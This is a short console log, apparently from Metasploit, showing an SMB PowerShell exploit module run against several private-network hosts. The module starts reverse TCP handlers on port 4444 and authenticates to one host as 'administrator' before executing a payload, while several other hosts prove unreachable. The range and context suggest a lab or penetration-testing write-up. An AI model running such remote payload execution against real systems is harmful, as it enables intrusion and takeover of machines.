 [-] 10.211.55.13:445 - Exploit failed [unreachable]: Rex::HostUnreachable The host (10.211.55.13:445) was unreachable.
[*] Exploiting target 10.211.55.14
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 10.211.55.14:445 - Connecting to the server...
[*] 10.211.55.14:445 - Authenticating to 10.211.55.14:445 as user 'administrator'...
[*] 10.211.55.14:445 - Selecting PowerShell target
[*] 10.211.55.14:445 - Executing the payload...
[+] 10.211.55.14:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploiting target 10.211.55.15
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 10.211.55.15:445 - Connecting to the server...
[-] 10.211.55.15:445 - Exploit failed [unreachable]: Rex::HostUnreachable The host (10.211.55.15:445) was unreachable.
[*] Exploiting target 10.211.55.16
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 10.211.55.16:445 - Connecting to the server...
雷神众测
[-] 10.211.55.16:445 - Exploit failed [unreachable]: Rex::HostUnreachable The host (10.211.55.16:445) was unreachable.